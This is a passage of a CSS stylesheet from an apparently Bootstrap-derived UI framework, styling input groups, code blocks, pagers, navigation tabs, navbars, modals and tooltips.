  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  }
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 24px;
  line-height: 24px;
  }
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
  height: auto;
  }
.input-group-addon.input-sm {
  padding: 2px 8px;
  font-size: 12px;
  border-radius: 3px;
  }
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 16px;
  border-radius: 6px;
  }
.code,
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  }
kbd,
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #37474f;
  background-color: #f3f5f7;
  border-radius: 4px;
  }
kbd {
  padding: 1px 4px;
  font-weight: bold;
  color: #666;
  background-color: #f1f1f1;
  border: 1px solid #d7d7d7;
  border-bottom-width: 2px;
  }
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 12px;
  line-height: 1.38461538;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
  }
pre code {
  padding: 0;
  margin: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
  }
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
  }
.com {
  color: #93a1a1;
  }
.lit {
  color: #195f91;
  }
.pun,
.opn,
.clo {
  color: #93a1a1;
  }
.fun {
  color: #dc322f;
  }
.str,
.atv {
  color: #d14;
  }
.kwd,
.prettyprint .tag {
  color: #1e347b;
  }
.typ,
.atn,
.dec,
.var {
  color: teal;
  }
.pln {
  color: #48484c;
  }
.prettyprint.linenums {
  -webkit-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
          box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
  }
.prettyprint ol.linenums {
  padding-left: 35px;
  margin-bottom: 0;
  line-height: 20px;
  color: #bebec5;
  text-shadow: 0 1px 0 #fff;
  }
.pager {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  }
.pager > li {
  display: inline;
  }
.pager > li > a,
.pager > li > span {
  position: relative;
  float: left;
  padding: 5px 12px;
  margin-left: -1px;
  line-height: 1.53846154;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  }
.pager > li:first-child > a,
.pager > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  }
.pager > li:last-child > a,
.pager > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  }
.pager > li > a:hover,
.pager > li > span:hover,
.pager > li > a:focus,
.pager > li > span:focus {
  z-index: 2;
  background-color: #e5e5e5;
  }
.pager > li.active > a,
.pager > li.active > span,
.pager > li.active > a:hover,
.pager > li.active > span:hover {
  z-index: 3;
  color: #fff;
  cursor: default;
  background-color: #3280fc;
  border-color: #3280fc;
  }
.pager > li.disabled > span,
.pager > li.disabled > span:hover,
.pager > li.disabled > span:focus,
.pager > li.disabled > a,
.pager > li.disabled > a:hover,
.pager > li.disabled > a:focus {
  color: #ddd;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
  }
.pager-justify {
  display: block;
  }
.pager-justify .next > a,
.pager-justify .next > span {
  float: right;
  border-radius: 4px;
  }
.pager-justify .previous > a,
.pager-justify .previous > span {
  float: left;
  border-radius: 4px;
  }
.pager-goto {
  width: 100px;
  text-align: center;
  }
.pager > li > div {
  float: left;
  }
.pager > li .pager-goto,
.pager > li .pager-size-menu,
.pager > li.space {
  margin: 0 5px;
  }
.pager-label {
  position: relative;
  float: left;
  padding: 5px 4px;
  margin-left: -1px;
  line-height: 1.53846154;
  text-decoration: none;
  border: 1px solid transparent;
  }
.pager-item-left > a {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  }
.pager-item-right > a {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  }
.pager-lg > li > a,
.pager-lg > li > span {
  padding: 10px 16px;
  font-size: 16px;
  }
.pager-lg > li:first-child > a,
.pager-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
  }
.pager-lg > li:last-child > a,
.pager-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  }
.pager-sm > li > a,
.pager-sm > li > span {
  padding: 2px 8px;
  font-size: 12px;
  }
.pager-sm > li:first-child > a,
.pager-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  }
.pager-sm > li:last-child > a,
.pager-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  }
.pager-pills > li:first-child > a,
.pager-pills > li:first-child > span {
  border-radius: 16px 0 0 16px;
  }
.pager-pills > li:last-child > a,
.pager-pills > li:last-child > span {
  border-radius: 0 16px 16px 0;
  }
.pager-pills.pager-justify > li > a,
.pager-pills.pager-justify > li > span {
  border-radius: 16px;
  }
.pager-loose {
  display: block;
  margin: 20px 0;
  }
.pager-loose.pager-pills > li > a,
.pager-loose.pager-pills > li > span {
  border-radius: 16px;
  }
.pager-loose > li > a,
.pager-loose > li > span {
  margin-left: 5px;
  border-radius: 4px;
  }
.pager-loose > li:first-child > a,
.pager-loose > li:first-child > span {
  margin-left: 0;
  }
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  }
.nav > .nav-heading {
  padding: 8px 15px;
  font-weight: bold;
  color: #808080;
  }
.nav > li {
  position: relative;
  display: block;
  }
.nav > li > a {
  position: relative;
  display: block;
  padding: 8px 15px;
  color: #353535;
  }
.nav > li > a:hover,
.nav > li > a:focus {
  color: #0d3d88;
  text-decoration: none;
  background-color: #f1f1f1;
  }
.nav > li.disabled > a {
  color: #ddd;
  }
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #ddd;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  }
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #f1f1f1;
  border-color: #145ccd;
  }
.nav > li > a > img {
  max-width: none;
  }
.nav-default > li {
  float: left;
  }
.nav-simple > li {
  float: left;
  }
.nav-simple > li > a {
  border-radius: 4px;
  }
.nav-simple > li.active > a,
.nav-simple > li.active > a:hover,
.nav-simple > li.active > a:focus {
  color: #3280fc;
  background-color: #ebf2f9;
  }
.nav-pills > li {
  float: left;
  }
.nav-pills > li > a {
  border-radius: 20px;
  }
.nav-pills > li + li {
  margin-left: 2px;
  }
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #3280fc;
  }
.nav-primary > li {
  float: left;
  margin-left: -1px;
  }
.nav-primary > li:first-child > a {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  }
.nav-primary > li:last-child > a {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  }
.nav-primary > li > a {
  border: 1px solid #ddd;
  }
.nav-primary > li.active > a,
.nav-primary > li.active > a:hover,
.nav-primary > li.active > a:focus {
  color: #fff;
  background-color: #3280fc;
  border-color: #3280fc;
  }
.nav-secondary > li {
  float: left;
  }
.nav-secondary > li > a {
  border-bottom: 2px solid #e5e5e5;
  }
.nav-secondary > li.active > a,
.nav-secondary > li.active > a:hover,
.nav-secondary > li.active > a:focus {
  color: #3280fc;
  border-bottom-color: #3280fc;
  }
.nav-secondary > li.nav-heading {
  border-bottom: 2px solid #e5e5e5;
  }
.nav-stacked > li {
  float: none;
  }
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
  }
.nav-stacked.nav-primary > li,
.nav-stacked.nav-primary > li > a {
  margin-left: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  }
.nav-stacked.nav-primary > li + li {
  margin-top: -1px;
  }
.nav-stacked.nav-primary > li:first-child {
  margin-top: 0;
  }
.nav-stacked.nav-primary > li:first-child > a,
.nav-stacked.nav-primary > li:first-child.nav-heading {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  }
.nav-stacked.nav-primary > li:last-child > a {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  }
.nav-stacked.nav-primary > li.nav-heading {
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  }
.nav-stacked.nav-secondary > li > a {
  border: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  -webkit-box-shadow: inset 2px 0 0 #f5f5f5;
          box-shadow: inset 2px 0 0 #f5f5f5;
  }
.nav-stacked.nav-secondary > li > a:hover {
  -webkit-box-shadow: inset 2px 0 0 #e5e5e5;
          box-shadow: inset 2px 0 0 #e5e5e5;
  }
.nav-stacked.nav-secondary > li + li {
  margin-top: -1px;
  }
.nav-stacked.nav-secondary > li:first-child {
  margin-top: 0;
  }
.nav-stacked.nav-secondary > li.active > a,
.nav-stacked.nav-secondary > li.active > a:hover,
.nav-stacked.nav-secondary > li.active > a:focus {
  background-color: #f5f5f5;
  -webkit-box-shadow: inset 2px 0 0 #3280fc;
          box-shadow: inset 2px 0 0 #3280fc;
  }
.nav-stacked.nav-secondary > li.nav-heading {
  border-bottom: 1px solid #ddd;
  }
.nav-justified {
  width: 100%;
  }
.nav-justified > li {
  float: none;
  }
.nav-justified > li > a {
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 5px;
  text-align: center;
  }
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
    }
  .nav-justified > li > a {
    margin-bottom: 0;
    }
  .nav-justified.nav-primary > li + li > a {
    border-left: 0;
    }
  }
.nav-tabs {
  border-bottom: 1px solid #ddd;
  }
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
  }
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.53846154;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
  }
.nav-tabs > li > a:hover {
  border-color: #e5e5e5 #e5e5e5 #ddd;
  }
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #808080;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  }
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
  }
.nav-tabs.nav-justified > li {
  float: none;
  }
.nav-tabs.nav-justified > li > a {
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 5px;
  text-align: center;
  }
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
    }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
    }
  .nav-tabs.nav-justified.nav-primary > li + li > a {
    border-left: 0;
    }
  }
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
  }
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
  }
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
    }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
    }
  }
@-moz-document url-prefix() {
  .nav-tabs > li.active > a:focus .nav-tabs > li > a:focus {
    outline: 0;
    }
  }
.nav-tabs.nav-stacked {
  border-right: 1px solid #ddd;
  border-bottom: none;
  }
.nav-tabs.nav-stacked > li {
  float: none;
  margin-right: -1px;
  margin-bottom: 0;
  }
.nav-tabs.nav-stacked > li > a {
  margin-right: 0;
  border-radius: 4px 0 0 4px;
  }
.nav-tabs.nav-stacked > li.active > a,
.nav-tabs.nav-stacked > li.active > a:hover,
.nav-tabs.nav-stacked > li.active > a:focus {
  border: 1px solid #ddd;
  border-right-color: transparent;
  }
.nav-tabs-justified {
  border-bottom: 0;
  }
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
  }
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
  }
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
    }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
    }
  }
.tab-content > .tab-pane {
  display: none;
  }
.tab-content > .active {
  display: block;
  }
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  }
.navbar {
  position: relative;
  min-height: 40px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  }
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
    }
  }
@media (min-width: 768px) {
  .navbar-header {
    float: left;
    }
  }
.navbar-collapse {
  padding-right: 10px;
  padding-left: 10px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
  }
.navbar-collapse.in {
  overflow-y: auto;
  }
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    }
  .navbar-collapse.in {
    overflow-y: visible;
    }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
    }
  }
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
  }
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
    }
  }
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -10px;
  margin-left: -10px;
  }
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
    }
  }
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
  }
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
    }
  }
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  }
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
    }
  }
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
  }
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
  }
.navbar-brand {
  float: left;
  height: 40px;
  padding: 10px 15px;
  font-size: 16px;
  line-height: 20px;
  }
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
  }
.navbar-brand > img {
  display: block;
  }
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -10px;
    }
  }
.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 3px;
  margin-right: 3px;
  margin-bottom: 3px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  }
.navbar-toggle:focus {
  outline: 0;
  }
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
  }
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
  }
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
    }
  }
.navbar-nav {
  margin: 5px -10px;
  }
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
  }
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
    }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
    }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
    }
  }
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
    }
  .navbar-nav > li {
    float: left;
    }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    }
  .navbar-nav.nav-justified > li {
    float: none;
    }
  }
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  }
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  }
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  right: 0;
  left: auto;
  }
.navbar-btn {
  margin-top: 4px;
  margin-bottom: 4px;
  }
.navbar-text {
  float: left;
  margin-top: 10px;
  margin-bottom: 10px;
  }
@media (min-width: 768px) {
  .navbar-text {
    margin-right: 10px;
    margin-left: 10px;
    }
  }
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
    }
  .navbar-right {
    float: right !important;
    margin-right: -10px;
    }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
    }
  }
.navbar-default {
  background-color: #f7f7f7;
  border-color: #dedede;
  }
.navbar-default .navbar-brand {
  color: #333;
  }
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #1a1a1a;
  background-color: transparent;
  }
.navbar-default .navbar-text {
  color: #333;
  }
.navbar-default .navbar-nav > li > a {
  color: #333;
  }
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #222;
  background-color: #e5e5e5;
  }
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
  }
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
  }
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
  }
.navbar-default .navbar-toggle .icon-bar {
  background-color: #808080;
  }
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #dedede;
  }
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
  }
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #333;
    }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #222;
    background-color: #e5e5e5;
    }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
    }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
    }
  }
.navbar-default .navbar-link {
  color: #333;
  }
.navbar-default .navbar-link:hover {
  color: #222;
  }
.navbar-default .btn-link {
  color: #333;
  }
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #222;
  }
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
  }
.navbar-inverse {
  background-color: #145ccd;
  border-color: #10479f;
  }
.navbar-inverse .navbar-brand {
  color: #ddd;
  }
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
  }
.navbar-inverse .navbar-text {
  color: #ddd;
  }
.navbar-inverse .navbar-nav > li > a {
  color: #ddd;
  }
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: #1868e8;
  }
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #2a74ea;
  }
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
  }
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #1251b6;
  }
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
  }
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #114dad;
  }
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #2a74ea;
  }
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #10479f;
    }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #10479f;
    }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #ddd;
    }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #1868e8;
    }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #2a74ea;
    }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
    }
  }
.navbar-inverse .navbar-link {
  color: #ddd;
  }
.navbar-inverse .navbar-link:hover {
  color: #fff;
  }
.navbar-form {
  padding: 10px 10px;
  margin-top: 4px;
  margin-right: -10px;
  margin-bottom: 4px;
  margin-left: -10px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
  }
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    padding-left: 0;
    margin-top: 0;
    margin-bottom: 0;
    }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
    }
  }
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
    }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
    }
  }
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    }
  }
.no-animation,
.no-animation:before,
.no-animation:after,
.no-animation *,
.no-animation *:before,
.no-animation *:after {
  -webkit-transition: none!important;
       -o-transition: none!important;
          transition: none!important;
  }
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
       -o-transition: opacity .15s linear;
          transition: opacity .15s linear;
  }
.fade.in {
  opacity: 1;
  }
.scale {
  -webkit-transition: all .15s ease;
       -o-transition: all .15s ease;
          transition: all .15s ease;
  -webkit-transform: scale(.8);
      -ms-transform: scale(.8);
       -o-transform: scale(.8);
          transform: scale(.8);
  }
.scale.in {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
       -o-transform: scale(1);
          transform: scale(1);
  }
.collapse {
  display: none;
  }
.collapse.in {
  display: block;
  }
tr.collapse.in {
  display: table-row;
  }
tbody.collapse.in {
  display: table-row-group;
  }
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
       -o-transition: height .35s ease;
          transition: height .35s ease;
  }
.modal-open {
  overflow: hidden;
  }
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  }
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition: -webkit-transform .3s ease-out;
          transition:         transform .3s ease-out;
          transition:         transform .3s ease-out, -webkit-transform .3s ease-out, -o-transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
  }
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
  }
.modal > .loader {
  display: none;
  }
.modal.modal-loading .loader,
.modal.modal-updating .loader {
  position: absolute;
  top: 35%;
  left: 50%;
  display: block;
  width: 80px;
  margin-left: -40px;
  font-size: 56px;
  color: #fff;
  text-align: center;
  }
.modal.modal-loading .modal-dialog {
  opacity: 0;
  }
.modal.modal-updating .modal-dialog {
  opacity: 1;
  }
.modal.modal-updating .modal-body {
  opacity: 0;
  }
.modal.modal-updating .loader {
  z-index: 1;
  color: #eee;
  }
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
  }
.modal-iframe .modal-body {
  overflow: hidden!important;
  }
.modal-iframe .modal-body > iframe {
  border-radius: 0 0 6px 6px;
  }
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0 auto;
  pointer-events: initial;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
  }
.modal-dialog.modal-moveable {
  position: absolute;
  margin: 0;
  }
.modal-dialog.modal-moveable .modal-header {
  cursor: move;
  }
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
  }
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
  }
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5;
  }
.modal-header {
  min-height: 16.53846154px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  }
.modal-header .close {
  margin-top: -2px;
  }
.modal-title {
  margin: 0;
  line-height: 1.53846154;
  }
.modal-body {
  position: relative;
  padding: 15px;
  }
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
  }
.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
  }
.modal-footer .btn-group .btn + .btn,
.modal-footer .btn-group-vertical .btn + .btn {
  margin-left: -1px;
  }
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
  }
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
  .modal-sm {
    width: 300px;
    }
  }
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
    }
  }
/* full screen modal */
.modal-fullscreen {
  position: relative;
  width: 100%!important;
  height: 100%!important;
  margin: 0;
  border-radius: 0;
  }
.modal-fullscreen .modal-body {
  position: absolute;
  top: 52px;
  right: 0;
  bottom: 0;
  left: 0;
  overflow-y: auto;
  }
.modal-scroll-inside {
  overflow: hidden!important;
  }
.body-modal-scroll-inside {
  overflow: auto;
  }
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  font-size: 12px;
  line-height: 1.4;
  visibility: visible;
  filter: alpha(opacity=0);
  opacity: 0;
  }
.tooltip.in {
  filter: alpha(opacity=100);
  opacity: 1;
  }
.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
  }
.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
  }
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
  }
.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
  }
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #353535;
  border-radius: 4px;
  }
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  }
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #353535;
